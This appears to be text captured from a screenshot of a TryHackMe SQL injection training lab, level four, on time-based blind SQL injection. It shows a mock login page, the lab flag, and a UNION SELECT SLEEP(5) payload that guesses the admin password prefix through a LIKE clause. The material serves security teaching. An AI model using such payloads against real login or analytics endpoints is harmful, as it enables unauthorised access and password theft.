 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
SELECT SLEEP(5),2 FROM users where username='admin' AND password like '4961%
OK
Request Time: 0.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com
referrer=admin123' UNION SELECT
SLEEP(5),2 FROM users where
username='admin' AND password like
'4961%';-' LIMIT 1
SQL Results